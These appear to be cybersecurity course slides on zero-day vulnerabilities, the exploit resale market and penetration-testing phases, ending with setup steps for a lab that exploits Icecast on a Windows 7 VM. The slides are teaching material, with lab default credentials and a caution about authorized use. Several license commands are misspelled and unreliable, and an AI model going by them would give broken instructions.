# Managing Enterprise Cybersecurity MIS 4596

Unit# 16

### Agenda

- Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued…

The bigger context…

## Zero-Day Vulnerabilities

- Zero day (0-day) is a vulnerability for which there is no software patch available *Bug > Vulnerability > Proof of concept > weaponized exploit*
- First day a software patch is released, is Day 1 of the patch
- **Day 0 - no patch available**



# Zero-day exploit market

- **1 st Exploit sold in-public** was a Microsoft Excel exploit posted on eBay in 2005
	- Subsequently discontinued
		- It violated eBay's policy against encouraging illegal activity

**Today:** [Zerodium](https://zerodium.com/program.html) is a zero-day reseller





\* All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

2019/01 C zerodium.com



\* All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

2019/09 C zerodium.com

## Agenda

- ✓Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued…

The bigger picture

- NIST Risk Management Framework
- Categorizing information systems to select the right amount of cybersecurity

### Caution

- The tools and techniques discussed and used in this course should only be used on systems you personally own, or have written permission to use
- Some of the tools used have potential to disrupt or break computer systems

# Penetration Testing Execution Standard



[http://www.pentest-standard.org/index.php/Main\\_Page](http://www.pentest-standard.org/index.php/Main_Page)

### Penetration Testing's main activities:

- 1. Pre-engagement Interactions
- 2. Intelligence Gathering
- 3. Threat Modeling
- 4. Vulnerability Analysis
- 5. Exploitation
- 6. Post Exploitation
- 7. Reporting



## Exploit Virtual Lab

■ remotedesktop.google.com/access/session/dc3a2270-843d-41c0-8957-8a461d378881



## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



### Icecast

Free server software for streaming multimedia

- Supports Ogg (Vorbis and Theora), Opus, WebM and MP3 streams
- For creating an Internet radio station, private jukebox, or something in between
- Very versatile new sound data file formats added relatively easily based on open standards for communication and interaction





## **Start Windows**





IE8WIN7 11.0.9600.17843 **Windows 7 Service Pack 1 IEUser** Passw0rd!





#### Snapshot/backup:

Create a snapshot (or keep a backup of downloaded archive) before first booting and working with this VM, so that you can reset quickly after the OS trial expires.

#### Licensing notes and evaluation period:

The modern ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time limited. You can find a link to the full license on the desktop.

#### **Activation:**

For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activate the trial. In most cases, activation will be done automatically after a few minutes, but you can also enter "simgr /ato" from an administrative command prompt. This will give you 90 days. For Windows Vista, you have 30 days after first boot.

For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few minutes after boot stating the days left (in the system tray).

#### Re-arm:

In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if there are rearms left. The following commands can be run from an administrative command prompt (right-click on Command Prompt and select the 'Run as Administrator' option). Show current license, time remaining, re-arm count (all except Windows XP): simar /dlv

Re-arm (all except Windows XP). Requires reboot. simgr /rearm Re-arm (Windows XP only). Note that no error is given in the case no rearms are left. rundll32.exe syssetup, SetupOobeBnk

For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.



## On Win7, run Icecast as administrator



